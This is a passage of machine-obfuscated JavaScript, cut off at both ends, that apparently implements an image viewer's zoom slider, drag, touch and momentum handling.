Date()[_0x5487e5(0x22d)]();continue;case'5':var _0x395870=_0x1aee24['setTimeout'](function(){var _0x577051=_0x5487e5;_0x8af15c[_0x577051(0x2cf)](_0x463bc6,_0x8af15c[_0x577051(0x226)](_0x1ab78f,_0x37ad21));},_0x37ad21);continue;}break;}};if(!_0x1aee24[_0x4ad0ce(0x255)])_0x1aee24[_0x4ad0ce(0x255)]=function(_0x54377c){var _0x47755=_0x4ad0ce;if(_0x40ab84[_0x47755(0x371)](_0x47755(0x2cb),_0x40ab84[_0x47755(0x3c2)])){var _0x3745b2='.'+this['_viewerId'];return this[_0x47755(0x199)]?(_0x57e18d['off'](_0x3745b2),_0xf118a9[_0x47755(0x2ad)](_0x40ab84['vnZUH'])[_0x47755(0x334)](_0x3745b2)):this['container'][_0x47755(0x1d7)](_0x40ab84['vnZUH']),_0x418a4a[_0x47755(0x334)](_0x3745b2),null;}else _0x40ab84['uvkZj'](clearTimeout,_0x54377c);};}}());function _0x358429(_0x30081e){var _0x3e250a=_0x2a4df9;if(_0x49fd41[_0x3e250a(0x1a0)](_0x49fd41[_0x3e250a(0x3c8)],_0x49fd41[_0x3e250a(0x3c8)]))return _0x30081e[_0x3e250a(0x349)]&&(typeof _0x30081e[_0x3e250a(0x21e)]===_0x49fd41[_0x3e250a(0x3b3)]||_0x49fd41[_0x3e250a(0x1fb)](_0x30081e[_0x3e250a(0x21e)],0x0));else{if(this[_0x3e250a(0x199)]){this[_0x3e250a(0x18a)][_0x3e250a(0x345)]();if(_0x5ded4b)this['load'](_0x5331fd,_0x4b9d69);}}}var _0x27978c=_0x49fd41['ehcRC'](_0x49fd41[_0x2a4df9(0x32c)](_0x49fd41[_0x2a4df9(0x19e)](_0x49fd41[_0x2a4df9(0x1ad)](_0x49fd41['caGwB'](_0x49fd41[_0x2a4df9(0x2cd)],_0x49fd41[_0x2a4df9(0x20a)]),_0x49fd41[_0x2a4df9(0x3d1)]),_0x49fd41[_0x2a4df9(0x365)]),_0x49fd41[_0x2a4df9(0x27b)]),_0x49fd41[_0x2a4df9(0x307)]);_0x1bb2b4(function(){var _0x4a9e53=_0x2a4df9;if(!_0x1e955f[_0x4a9e53(0x1df)])_0x1e955f=_0x49fd41[_0x4a9e53(0x3e6)](_0x1bb2b4,_0x4a9e53(0x2e8));_0x1e955f[_0x4a9e53(0x210)](_0x49fd41[_0x4a9e53(0x380)](_0x49fd41['YoFyi'](_0x49fd41[_0x4a9e53(0x316)],_0x27978c),_0x49fd41[_0x4a9e53(0x38d)]));});function _0x2489a2(_0xd80f80,_0x11e315){var _0x36f34f=_0x2a4df9,_0x346be9=_0x49fd41[_0x36f34f(0x305)]['split']('|'),_0xf812dc=0x0;while(!![]){switch(_0x346be9[_0xf812dc++]){case'0':this[_0x36f34f(0x1ee)]=_0x11e315[_0x36f34f(0x1ee)]||_0x49fd41[_0x36f34f(0x265)](_0x49fd41[_0x36f34f(0x1b0)],Math[_0x36f34f(0x1c9)](_0x49fd41[_0x36f34f(0x27f)](Math['random'](),0xf4240)));continue;case'1':this[_0x36f34f(0x18a)]=_0xd80f80;continue;case'2':this['onStart']=_0x11e315[_0x36f34f(0x188)]||_0x557c27;continue;case'3':this[_0x36f34f(0x187)]=_0x11e315[_0x36f34f(0x187)]||_0x557c27;continue;case'4':this[_0x36f34f(0x194)]=_0x11e315[_0x36f34f(0x194)]||_0x557c27;continue;}break;}}_0x2489a2[_0x2a4df9(0x25c)][_0x2a4df9(0x1eb)]=function(){var _0x4451db=_0x2a4df9,_0x4982e3={'SjIBM':function(_0x4152f7,_0x2e3df0){return _0x4152f7+_0x2e3df0;},'VxRZM':_0x49fd41[_0x4451db(0x224)],'vISzs':_0x49fd41[_0x4451db(0x363)],'TvauM':function(_0x339567,_0x26bd18){return _0x49fd41['qjrEf'](_0x339567,_0x26bd18);},'CTHFY':_0x49fd41[_0x4451db(0x2d7)],'coHhj':function(_0x3688c,_0x10cee3){var _0x52a0f5=_0x4451db;return _0x49fd41[_0x52a0f5(0x251)](_0x3688c,_0x10cee3);},'MujyJ':_0x49fd41[_0x4451db(0x3a1)],'diBNG':_0x49fd41[_0x4451db(0x35b)],'SzDCJ':_0x49fd41[_0x4451db(0x1ae)],'smkSE':function(_0xb5e00d,_0x108202){return _0x49fd41['IFJrH'](_0xb5e00d,_0x108202);},'VdtHW':function(_0x49ef82,_0x4c6276){return _0x49ef82==_0x4c6276;},'cmVZN':_0x49fd41[_0x4451db(0x3d9)],'JguzH':_0x49fd41['ggtEU'],'QuoGI':function(_0x5e5ef1,_0x28a403){var _0x4b90d9=_0x4451db;return _0x49fd41[_0x4b90d9(0x3aa)](_0x5e5ef1,_0x28a403);}};if(_0x49fd41['CpvLL'](_0x4451db(0x381),_0x49fd41[_0x4451db(0x291)]))_0x5aa6d7[_0x4451db(0x366)]=_0x4d9941[_0x4982e3[_0x4451db(0x20b)](_0x412bdf[_0x4a6ca1],_0x4982e3[_0x4451db(0x3a4)])],_0x335695[_0x4451db(0x255)]=_0x3b9213[_0x4982e3[_0x4451db(0x20b)](_0x55a328[_0x56e989],_0x4982e3[_0x4451db(0x3d3)])]||_0x1a54a9[_0x4982e3[_0x4451db(0x20b)](_0x3134f1[_0x4347de],_0x4451db(0x3bc))];else{var _0x156fb=this,_0x8ebb0b=this[_0x4451db(0x18a)],_0x6a38ac=_0x49fd41['YoFyi']('.',this['sliderId']);return this[_0x4451db(0x18a)]['on'](_0x49fd41[_0x4451db(0x385)](_0x49fd41[_0x4451db(0x2b0)](_0x49fd41[_0x4451db(0x3cc)](_0x49fd41[_0x4451db(0x3a1)],_0x6a38ac),_0x49fd41[_0x4451db(0x3c0)]),_0x6a38ac),function(_0x186a2b){var _0x35ae03=_0x4451db,_0x43ff20=_0x4982e3[_0x35ae03(0x382)][_0x35ae03(0x2bd)]('|'),_0x4a39e4=0x0;while(!![]){switch(_0x43ff20[_0x4a39e4++]){case'0':var _0x38960c=_0x4982e3['SjIBM'](_0x4982e3['coHhj'](_0x186a2b[_0x35ae03(0x389)],_0x4982e3['MujyJ'])?_0x4982e3['diBNG']:_0x4982e3[_0x35ae03(0x3e4)],_0x6a38ac),_0x12baa2=_0x4982e3[_0x35ae03(0x183)](_0x4982e3[_0x35ae03(0x396)](_0x186a2b[_0x35ae03(0x389)],_0x4982e3[_0x35ae03(0x320)])?_0x4982e3[_0x35ae03(0x22b)]:_0x4982e3['JguzH'],_0x6a38ac),_0xef6d44=_0x186a2b[_0x35ae03(0x395)],_0x12159b=_0xef6d44['clientX']||_0xef6d44[_0x35ae03(0x24e)][0x0][_0x35ae03(0x23b)],_0x4b19d0=_0xef6d44[_0x35ae03(0x1ca)]||_0xef6d44['touches'][0x0][_0x35ae03(0x1ca)];continue;case'1':var _0xe9531b=function(_0x29fd50){var _0x1e51ae=_0x35ae03;_0x29fd50[_0x1e51ae(0x393)](),_0xef6d44=_0x29fd50[_0x1e51ae(0x395)];var _0xb6500f=_0xef6d44[_0x1e51ae(0x23b)]||_0xef6d44['touches'][0x0][_0x1e51ae(0x23b)],_0x4380bf=_0xef6d44['clientY']||_0xef6d44['touches'][0x0][_0x1e51ae(0x1ca)];_0x156fb['onMove'](_0x29fd50,{'dx':_0xb6500f-_0x12159b,'dy':_0x4982e3[_0x1e51ae(0x3c9)](_0x4380bf,_0x4b19d0),'mx':_0xb6500f,'my':_0x4380bf});};continue;case'2':var _0x3ddf9e=_0x156fb[_0x35ae03(0x188)](_0x186a2b,{'x':_0x12159b,'y':_0x4b19d0});continue;case'3':_0x186a2b[_0x35ae03(0x393)]();continue;case'4':var _0x41c739=function(){var _0x631169=_0x35ae03;_0x5481ec[_0x631169(0x334)](_0x38960c,_0xe9531b),_0x5481ec['off'](_0x12baa2,_0x41c739),_0x156fb[_0x631169(0x194)]();};continue;case'5':if(_0x4982e3['QuoGI'](_0x3ddf9e,![]))return;continue;case'6':_0x5481ec['on'](_0x12baa2,_0x41c739);continue;case'7':_0x5481ec['on'](_0x38960c,_0xe9531b);continue;}break;}}),this;}};function _0xa62cf1(_0x3d9c77,_0x57abc1){var _0xae9b07=_0x2a4df9;if(_0x49fd41[_0xae9b07(0x201)](_0xae9b07(0x34b),_0x49fd41['MgnSP']))_0x16af10=![],_0x13093b(!![]);else{var _0x592251=this;_0x3d9c77['is'](_0x49fd41['zKsnr'])&&(_0x592251['_fullPage']=!![]);_0x592251[_0xae9b07(0x18a)]=_0x3d9c77,_0x57abc1=_0x592251['options']=_0x1bb2b4[_0xae9b07(0x18c)]({},_0xa62cf1['defaults'],_0x57abc1),_0x592251['zoomValue']=0x64;!_0x3d9c77[_0xae9b07(0x2ad)](_0x49fd41[_0xae9b07(0x21b)])[_0xae9b07(0x1df)]&&_0x3d9c77[_0xae9b07(0x2a2)](_0x27978c);_0x3d9c77['addClass'](_0x49fd41[_0xae9b07(0x2a5)]);if(_0x49fd41['jVIHe'](_0x3d9c77['css']('position'),_0x49fd41[_0xae9b07(0x3be)]))_0x3d9c77[_0xae9b07(0x2b1)](_0x49fd41[_0xae9b07(0x3bf)],_0x49fd41[_0xae9b07(0x346)]);_0x592251[_0xae9b07(0x338)]=_0x3d9c77[_0xae9b07(0x2ad)](_0x49fd41[_0xae9b07(0x28d)]),_0x592251['snapImageWrap']=_0x3d9c77[_0xae9b07(0x2ad)](_0xae9b07(0x2a0)),_0x592251[_0xae9b07(0x245)]=_0x3d9c77['find'](_0x49fd41[_0xae9b07(0x308)]),_0x592251[_0xae9b07(0x252)]=_0x3d9c77['find'](_0x49fd41['NobAt']),_0x592251[_0xae9b07(0x358)]=_0x3d9c77[_0xae9b07(0x2ad)](_0x49fd41[_0xae9b07(0x2f0)]),_0x592251['_viewerId']=_0x49fd41[_0xae9b07(0x2b0)]('iv',Math[_0xae9b07(0x282)](_0x49fd41[_0xae9b07(0x3a5)](Math[_0xae9b07(0x2ea)](),0xf4240)));}}_0xa62cf1[_0x2a4df9(0x25c)]={'constructor':_0xa62cf1,'_init':function(){var _0x16144c=_0x2a4df9,_0x802744={'bLSJX':function(_0x436316,_0x1dacfc){var _0xc82345=_0x5e14;return _0x49fd41[_0xc82345(0x229)](_0x436316,_0x1dacfc);},'xXqoA':function(_0x3f8ba7,_0x13682c){var _0x22600a=_0x5e14;return _0x49fd41[_0x22600a(0x25d)](_0x3f8ba7,_0x13682c);},'ipSfr':_0x49fd41[_0x16144c(0x3ce)],'aVOmh':function(_0x4f2e81,_0x181ed1){return _0x49fd41['AJwND'](_0x4f2e81,_0x181ed1);},'vhNLt':function(_0x1cf53d,_0x2b1299){var _0x52dbac=_0x16144c;return _0x49fd41[_0x52dbac(0x3a5)](_0x1cf53d,_0x2b1299);},'vucjO':function(_0x5ccdfd,_0x4e9826){var _0x4813e0=_0x16144c;return _0x49fd41[_0x4813e0(0x225)](_0x5ccdfd,_0x4e9826);},'wTMku':function(_0x2ed460,_0x32c76f){return _0x2ed460-_0x32c76f;},'uSiAK':function(_0x28d475,_0x368f33){var _0x2115d7=_0x16144c;return _0x49fd41[_0x2115d7(0x3a5)](_0x28d475,_0x368f33);},'okrTL':function(_0x297d41,_0x1f504c){var _0x4eb1dc=_0x16144c;return _0x49fd41[_0x4eb1dc(0x327)](_0x297d41,_0x1f504c);},'tmoOD':function(_0x2d4c48,_0x5b4235){var _0x54c213=_0x16144c;return _0x49fd41[_0x54c213(0x318)](_0x2d4c48,_0x5b4235);},'iBaIH':function(_0x1ef973,_0x233174){return _0x1ef973<_0x233174;},'CQqax':function(_0x234db1,_0x128a61){var _0x5c332f=_0x16144c;return _0x49fd41[_0x5c332f(0x323)](_0x234db1,_0x128a61);},'oXgBi':function(_0x76dba,_0x238b5f){return _0x49fd41['DRfBH'](_0x76dba,_0x238b5f);},'hfxNI':function(_0x7078ba,_0x4b3953){var _0x3af726=_0x16144c;return _0x49fd41[_0x3af726(0x36e)](_0x7078ba,_0x4b3953);},'nTemH':_0x49fd41[_0x16144c(0x1aa)],'KtZVG':function(_0x12d4a4,_0x325683){var _0x31128c=_0x16144c;return _0x49fd41[_0x31128c(0x339)](_0x12d4a4,_0x325683);},'hDeVX':_0x16144c(0x1b4),'jhOdS':function(_0x5ced91,_0x4d7166){return _0x5ced91/_0x4d7166;},'nsCwQ':function(_0x53abe7,_0x2a9cfb){var _0x3edb18=_0x16144c;return _0x49fd41[_0x3edb18(0x3d6)](_0x53abe7,_0x2a9cfb);},'BUApN':function(_0x1e3e5c,_0x2d231f){return _0x1e3e5c(_0x2d231f);},'lCTpY':function(_0x404d13,_0x4842d7){var _0x1cc992=_0x16144c;return _0x49fd41[_0x1cc992(0x2d8)](_0x404d13,_0x4842d7);},'JaRXW':function(_0x53c645,_0x2987dc){return _0x49fd41['TKqNE'](_0x53c645,_0x2987dc);},'jDCFF':function(_0x942391,_0x46a353){var _0x2c0122=_0x16144c;return _0x49fd41[_0x2c0122(0x2f5)](_0x942391,_0x46a353);},'ApOvc':function(_0x346fb4,_0x4c85ae){return _0x49fd41['iqZJv'](_0x346fb4,_0x4c85ae);},'BOzoA':_0x49fd41[_0x16144c(0x21a)],'BVVmb':_0x49fd41[_0x16144c(0x316)],'qRqOd':_0x49fd41['UYjTU'],'bXYxw':function(_0x45e173,_0x199e64){var _0x22a24a=_0x16144c;return _0x49fd41[_0x22a24a(0x227)](_0x45e173,_0x199e64);},'NdCxg':function(_0x4e4eb2,_0x50caf9){return _0x4e4eb2*_0x50caf9;},'AWiIb':function(_0x4b2eb1,_0x2dbe17){return _0x49fd41['AJwND'](_0x4b2eb1,_0x2dbe17);},'GsFtY':function(_0x4f1f8f,_0xccaa23){var _0x16556c=_0x16144c;return _0x49fd41[_0x16556c(0x20d)](_0x4f1f8f,_0xccaa23);},'KNNoG':_0x16144c(0x2cc),'dIqyt':function(_0x950017,_0x3ab1f4){var _0x421249=_0x16144c;return _0x49fd41[_0x421249(0x39c)](_0x950017,_0x3ab1f4);},'kNYAP':function(_0x2034c7,_0x560548){var _0x24902c=_0x16144c;return _0x49fd41[_0x24902c(0x2d2)](_0x2034c7,_0x560548);},'narxF':_0x49fd41[_0x16144c(0x36a)],'WnXAq':function(_0x1d388e,_0x36f1f7){return _0x49fd41['wsynf'](_0x1d388e,_0x36f1f7);},'WHhvW':_0x49fd41[_0x16144c(0x1a9)],'sLCdX':_0x49fd41[_0x16144c(0x2d5)],'fRNMq':function(_0x601b8c){var _0x1d2103=_0x16144c;return _0x49fd41[_0x1d2103(0x2af)](_0x601b8c);},'ytftI':function(_0x540661,_0x5d246c){return _0x49fd41['AceLI'](_0x540661,_0x5d246c);},'ZIbiA':_0x49fd41[_0x16144c(0x3b3)],'RXeIH':function(_0x3f00d3,_0x4a53cf){return _0x3f00d3+_0x4a53cf;},'PJVpM':function(_0xf6f638,_0x33c114){return _0x49fd41['JAPqj'](_0xf6f638,_0x33c114);},'LSgeQ':function(_0x23bb01,_0x39ea23){var _0x5dc6db=_0x16144c;return _0x49fd41[_0x5dc6db(0x265)](_0x23bb01,_0x39ea23);},'uiIUG':_0x49fd41[_0x16144c(0x19c)],'nPIDL':_0x49fd41[_0x16144c(0x2b5)],'mVZXd':function(_0x58fb7a){var _0x4074a9=_0x16144c;return _0x49fd41[_0x4074a9(0x370)](_0x58fb7a);},'onKSE':function(_0x3f5544,_0x52ea2f){var _0x3a1a2a=_0x16144c;return _0x49fd41[_0x3a1a2a(0x19b)](_0x3f5544,_0x52ea2f);},'FxWaf':function(_0x2b5fdb,_0x984d10){return _0x2b5fdb*_0x984d10;},'cMDsj':function(_0x2eb629,_0x24e13a){return _0x2eb629<_0x24e13a;},'ZBMNe':function(_0x44a52a,_0x329c86){return _0x49fd41['lOlfc'](_0x44a52a,_0x329c86);},'GROmH':function(_0x2e663c,_0x135550){return _0x49fd41['VJIQZ'](_0x2e663c,_0x135550);},'aQHRZ':function(_0x242896,_0x3a815c){var _0x332346=_0x16144c;return _0x49fd41[_0x332346(0x1fc)](_0x242896,_0x3a815c);},'cKqMs':function(_0x46b81c,_0x18d839){var _0x3f2999=_0x16144c;return _0x49fd41[_0x3f2999(0x1fa)](_0x46b81c,_0x18d839);},'BwzCQ':function(_0xc88747,_0x14a8ff){var _0x51d03b=_0x16144c;return _0x49fd41[_0x51d03b(0x22f)](_0xc88747,_0x14a8ff);},'JZurW':_0x49fd41[_0x16144c(0x184)],'mOtvW':function(_0x25fbb4,_0x4f6c61){return _0x25fbb4(_0x4f6c61);},'tIcQj':function(_0x462b30,_0x437505){var _0x47d333=_0x16144c;return _0x49fd41[_0x47d333(0x2ca)](_0x462b30,_0x437505);},'mBmho':'touchstart','VBajW':_0x49fd41[_0x16144c(0x1ae)],'otQrh':_0x49fd41[_0x16144c(0x3d9)],'Axpbx':function(_0x53d0c8,_0x55673c){return _0x53d0c8+_0x55673c;},'OICoE':_0x49fd41[_0x16144c(0x3c0)],'iwtcp':_0x49fd41[_0x16144c(0x197)],'kQJIN':_0x49fd41[_0x16144c(0x317)]},_0x374155=this,_0x498d34=_0x374155[_0x16144c(0x36c)],_0x1a5243=![],_0x3e8b9b=this[_0x16144c(0x18a)],_0x573283=_0x49fd41[_0x16144c(0x191)]('.',_0x374155[_0x16144c(0x1bb)]),_0x4ed0fb=this[_0x16144c(0x252)],_0x3f4c05=this[_0x16144c(0x38b)],_0x221a08=this[_0x16144c(0x245)],_0x26d4a5=new _0x2489a2(_0x3f4c05,{'sliderId':_0x374155[_0x16144c(0x1bb)],'onStart':function(){var _0x269a32=_0x16144c,_0x4da418='2|1|8|3|6|9|7|5|0|4'[_0x269a32(0x2bd)]('|'),_0x4f6599=0x0;while(!![]){switch(_0x4da418[_0x4f6599++]){case'0':clearInterval(_0x432591['slideMomentumCheck']);continue;case'1':var _0x4a7d1c=_0x4ed0fb[0x0][_0x269a32(0x38a)];continue;case'2':if(!_0x374155[_0x269a32(0x39b)])return![];continue;case'3':this['curHandleLeft']=_0x49fd41[_0x269a32(0x28f)](parseFloat,_0x4a7d1c[_0x269a32(0x3d0)]);continue;case'4':_0x49fd41['hIsso'](cancelAnimationFrame,_0x432591['sliderMomentumFrame']);continue;case'5':this[_0x269a32(0x1c2)]=_0x3f4c05[_0x269a32(0x1c2)]();continue;case'6':this['handleWidth']=parseFloat(_0x4a7d1c[_0x269a32(0x2c5)]);continue;case'7':this['width']=_0x3f4c05[_0x269a32(0x2c5)]();continue;case'8':this[_0x269a32(0x315)]=_0x49fd41['ZnmOY'](parseFloat,_0x4a7d1c[_0x269a32(0x24a)]);continue;case'9':this[_0x269a32(0x3bd)]=_0x49fd41[_0x269a32(0x1b1)](parseFloat,_0x4a7d1c[_0x269a32(0x1c2)]);continue;}break;}},'onMove':function(_0x2d0a21,_0xf1ade1){var _0x290c34=_0x16144c,_0x3b94ec={'RKIna':function(_0x16291d,_0xe60c90){var _0x96c94b=_0x5e14;return _0x802744[_0x96c94b(0x1c5)](_0x16291d,_0xe60c90);},'xQVRI':_0x290c34(0x241)};if(_0x802744['xXqoA'](_0x802744[_0x290c34(0x237)],_0x290c34(0x2db)))this['imageWrap'][_0x290c34(0x210)](_0x3b94ec[_0x290c34(0x1e9)](_0x3b94ec[_0x290c34(0x1da)]+_0x4baed9,_0x290c34(0x32a)));else{var _0xeafbed=this[_0x290c34(0x344)]+_0x802744[_0x290c34(0x3ca)](_0x802744[_0x290c34(0x3da)](_0xf1ade1['dx'],0x64),this['width']),_0x11c156=_0x802744[_0x290c34(0x278)](this['curHandleTop'],_0xf1ade1['dy']*0x64/this[_0x290c34(0x1c2)]);_0xeafbed=Math['max'](0x0,_0xeafbed),_0xeafbed=Math[_0x290c34(0x24b)](0x64-this[_0x290c34(0x30d)],_0xeafbed),_0x11c156=Math[_0x290c34(0x353)](0x0,_0x11c156),_0x11c156=Math['min'](_0x802744['wTMku'](0x64,this['handleHeight']),_0x11c156);var _0x485731=_0x374155['containerDim'],_0x1bd1f8=_0x802744[_0x290c34(0x3de)](_0x374155[_0x290c34(0x297)]['w'],_0x802744[_0x290c34(0x3ca)](_0x374155[_0x290c34(0x30e)],0x64)),_0x5adef2=_0x802744[_0x290c34(0x18f)](_0x374155[_0x290c34(0x297)]['h'],_0x802744[_0x290c34(0x313)](_0x374155[_0x290c34(0x30e)],0x64)),_0x313fe4=_0x802744['iBaIH'](_0x1bd1f8,_0x485731['w'])?_0x802744[_0x290c34(0x3ca)](_0x802744[_0x290c34(0x2df)](_0x485731['w'],_0x1bd1f8),0x2):_0x802744[_0x290c34(0x18f)](-_0x1bd1f8,_0xeafbed)/0x64,_0x22e4fc=_0x802744[_0x290c34(0x3c7)](_0x5adef2,_0x485731['h'])?(_0x485731['h']-_0x5adef2)/0x2:_0x802744[_0x290c34(0x3ca)](_0x802744[_0x290c34(0x18f)](-_0x5adef2,_0x11c156),0x64);_0x4ed0fb[_0x290c34(0x2b1)]({'top':_0x11c156+'%','left':_0xeafbed+'%'}),_0x374155[_0x290c34(0x1ba)]['css']({'left':_0x313fe4,'top':_0x22e4fc});}}})[_0x16144c(0x1eb)](),_0x432591=_0x374155[_0x16144c(0x1d2)]=new _0x2489a2(_0x221a08,{'sliderId':_0x374155[_0x16144c(0x1bb)],'onStart':function(_0x450023,_0xb840c1){var _0x4dde79=_0x16144c,_0x58ae20={'LVnzG':function(_0x345322,_0x350832){var _0x4c1f75=_0x5e14;return _0x49fd41[_0x4c1f75(0x248)](_0x345322,_0x350832);},'hPsdC':function(_0x21ed6f,_0x423795){return _0x49fd41['pokxk'](_0x21ed6f,_0x423795);},'mtaNi':function(_0x51c5ff,_0x3bb86e){return _0x51c5ff-_0x3bb86e;},'dimfG':function(_0x379af0,_0x6ba389){var _0x15f1d2=_0x5e14;return _0x49fd41[_0x15f1d2(0x3a2)](_0x379af0,_0x6ba389);},'qePch':function(_0x35cf71,_0x291d6b){var _0x22c970=_0x5e14;return _0x49fd41[_0x22c970(0x1b3)](_0x35cf71,_0x291d6b);}};if(_0x49fd41[_0x4dde79(0x25d)](_0x49fd41[_0x4dde79(0x1fe)],_0x49fd41['QPZFy'])){if(!_0x374155[_0x4dde79(0x39b)])return![];if(_0x1a5243)return;var _0x404a90=this;_0x26d4a5['onStart'](),_0x404a90['imgWidth']=_0x49fd41[_0x4dde79(0x2dd)](_0x374155[_0x4dde79(0x297)]['w'],_0x374155[_0x4dde79(0x30e)])/0x64,_0x404a90[_0x4dde79(0x286)]=_0x49fd41[_0x4dde79(0x209)](_0x374155[_0x4dde79(0x297)]['h'],_0x374155[_0x4dde79(0x30e)])/0x64,_0x404a90[_0x4dde79(0x1d0)]=[_0xb840c1,_0xb840c1],_0x404a90['startPosition']=_0xb840c1,_0x374155[_0x4dde79(0x31f)](),_0x404a90['slideMomentumCheck']=_0x49fd41[_0x4dde79(0x3b2)](setInterval,function(){var _0x3dbbb0=_0x4dde79;if(_0x802744[_0x3dbbb0(0x270)](_0x802744[_0x3dbbb0(0x22c)],'jDwxq')){if(!_0x404a90[_0x3dbbb0(0x335)])return;_0x404a90[_0x3dbbb0(0x1d0)][_0x3dbbb0(0x234)](),_0x404a90[_0x3dbbb0(0x1d0)][_0x3dbbb0(0x391)]({'x':_0x404a90[_0x3dbbb0(0x335)]['mx'],'y':_0x404a90['currentPos']['my']});}else{_0x4b6db0['preventDefault']();var _0x30272f=_0x38dd40[_0x3dbbb0(0x395)]['touches'][0x0],_0x37202d=_0x163c77['originalEvent'][_0x3dbbb0(0x24e)][0x1],_0xc44bbb=_0x3abab7[_0x3dbbb0(0x310)](_0x58ae20[_0x3dbbb0(0x34c)](_0x1f9ef7[_0x3dbbb0(0x3b5)](_0x58ae20['hPsdC'](_0x37202d[_0x3dbbb0(0x193)],_0x30272f[_0x3dbbb0(0x193)]),0x2),_0x56f5ed[_0x3dbbb0(0x3b5)](_0x58ae20[_0x3dbbb0(0x2e3)](_0x37202d[_0x3dbbb0(0x3e1)],_0x30272f['pageY']),0x2))),_0x449912=_0x58ae20[_0x3dbbb0(0x34c)](_0x13c51b,_0x58ae20[_0x3dbbb0(0x1d5)](_0xc44bbb-_0x4a5cdd,0x2));_0x38ffba[_0x3dbbb0(0x384)](_0x449912,_0x1f2536);}},0x32);}else _0x58ae20[_0x4dde79(0x192)](_0x160ab1,_0x58ae20[_0x4dde79(0x34c)](_0x3f9b3f,_0x19f308));},'onMove':function(_0x3cc7ed,_0x56c28b){var _0x2e1e8a=_0x16144c;if(_0x1a5243)return;this[_0x2e1e8a(0x335)]=_0x56c28b,_0x26d4a5[_0x2e1e8a(0x187)](_0x3cc7ed,{'dx':_0x802744[_0x2e1e8a(0x3e0)](_0x802744[_0x2e1e8a(0x3de)](-_0x56c28b['dx'],_0x26d4a5[_0x2e1e8a(0x2c5)]),this[_0x2e1e8a(0x340)]),'dy':_0x802744[_0x2e1e8a(0x3e0)](_0x802744[_0x2e1e8a(0x3da)](-_0x56c28b['dy'],_0x26d4a5[_0x2e1e8a(0x1c2)]),this['imgHeight'])});},'onEnd':function(){var _0x2e45c8=_0x16144c,_0x551e35={'syYDv':function(_0x1a3871,_0x56ebe8){return _0x1a3871>=_0x56ebe8;},'suQjh':function(_0x56efb0,_0x17ec1e){var _0x2fd281=_0x5e14;return _0x802744[_0x2fd281(0x3ee)](_0x56efb0,_0x17ec1e);},'zpboX':function(_0x24358d,_0x50dc9f){var _0x10ad29=_0x5e14;return _0x802744[_0x10ad29(0x1ec)](_0x24358d,_0x50dc9f);},'aISYp':function(_0x3b10f4,_0x1d3858){var _0x4374ef=_0x5e14;return _0x802744[_0x4374ef(0x23c)](_0x3b10f4,_0x1d3858);},'GbZZw':function(_0x32c472,_0x45c148){return _0x32c472/_0x45c148;},'CmOrR':function(_0x76988e,_0x28a0e4){var _0x50f2ad=_0x5e14;return _0x802744[_0x50f2ad(0x2df)](_0x76988e,_0x28a0e4);},'txfiE':function(_0x5d629a,_0x5ac059){return _0x5d629a+_0x5ac059;},'ubxev':function(_0x22e948,_0x2bbafa){return _0x802744['GsFtY'](_0x22e948,_0x2bbafa);},'dQAaJ':function(_0x56bd7a,_0x530fa5){return _0x56bd7a+_0x530fa5;},'nHFii':_0x802744[_0x2e45c8(0x1dc)],'iDoyB':function(_0x66d866,_0x481487){var _0x13e2c1=_0x2e45c8;return _0x802744[_0x13e2c1(0x3dc)](_0x66d866,_0x481487);},'niOLI':function(_0x10355b,_0x13ee40){return _0x802744['vhNLt'](_0x10355b,_0x13ee40);}};if(_0x802744[_0x2e45c8(0x375)](_0x2e45c8(0x328),_0x802744['narxF'])){if(_0x1966b8){var _0x12bc2d=_0x4db1fd['apply'](_0x2723d7,arguments);return _0xdfd839=null,_0x12bc2d;}}else{if(_0x1a5243)return;var _0x409548=this,_0x361c82=this['positions'][0x1]['x']-this[_0x2e45c8(0x1d0)][0x0]['x'],_0x26da15=_0x802744['GsFtY'](this[_0x2e45c8(0x1d0)][0x1]['y'],this['positions'][0x0]['y']);function _0x6cdd59(){var _0x162838=_0x2e45c8;if(_0x802744['xXqoA'](_0x802744['hDeVX'],_0x802744['hDeVX'])){var _0x50e192=_0x162838(0x3ad)[_0x162838(0x2bd)]('|'),_0x5bb54e=0x0;while(!![]){switch(_0x50e192[_0x5bb54e++]){case'0':_0x295fcf=_0x802744[_0x162838(0x278)](_0x295fcf,_0x20210f(_0x1bfec4,_0x802744[_0x162838(0x3a6)](_0x26da15,0x3),_0x802744[_0x162838(0x1f6)](-_0x26da15,0x3),0x3c));continue;case'1':_0x1bfec4++;continue;case'2':_0x1bfec4<=0x3c&&(_0x409548['sliderMomentumFrame']=_0x802744['BUApN'](requestAnimationFrame,_0x6cdd59));continue;case'3':_0x26d4a5[_0x162838(0x187)](null,{'dx':-_0x802744[_0x162838(0x3ca)](_0x802744[_0x162838(0x3e3)](_0x235364,_0x26d4a5[_0x162838(0x2c5)]),_0x409548[_0x162838(0x340)]),'dy':-(_0x802744[_0x162838(0x281)](_0x295fcf,_0x26d4a5[_0x162838(0x1c2)])/_0x409548[_0x162838(0x286)])});continue;case'4':_0x235364=_0x802744['bLSJX'](_0x235364,_0x20210f(_0x1bfec4,_0x802744[_0x162838(0x1e6)](_0x361c82,0x3),_0x802744['jhOdS'](-_0x361c82,0x3),0x3c));continue;}break;}}else{var _0x45faee=_0x162838(0x22e)[_0x162838(0x2bd)]('|'),_0x228a21=0x0;while(!![]){switch(_0x45faee[_0x228a21++]){case'0':_0x7059dd=_0x1c760f>_0xb7063b&&_0x551e35[_0x162838(0x2b3)](_0x290931,_0x2dbb25)||_0x551e35[_0x162838(0x3b1)](_0x551e35[_0x162838(0x1b8)](_0x587179,_0x290931),_0x2dbb25)?_0x2dbb25:_0x551e35[_0x162838(0x1b8)](_0x587179,_0x290931);continue;case'1':_0x564d45['snapImageDim']={'w':_0x1b0399,'h':_0xceb529};continue;case'2':_0x3c081f=_0x551e35[_0x162838(0x247)](_0x7059dd,_0x587179);continue;case'3':var _0x7059dd,_0x3c081f,_0x587179=_0x551e35[_0x162838(0x190)](_0x1c760f,_0xb7063b);continue;case'4':_0x564d45[_0x162838(0x2fa)]['css']({'width':_0x1b0399,'height':_0xceb529});continue;case'5':_0x564d45[_0x162838(0x28c)]=_0x551e35['CmOrR'](_0x132031,_0x564d45['zoomHandle'][_0x162838(0x22a)]());continue;case'6':_0x564d45[_0x162838(0x297)]={'w':_0x7059dd,'h':_0x3c081f};continue;case'7':var 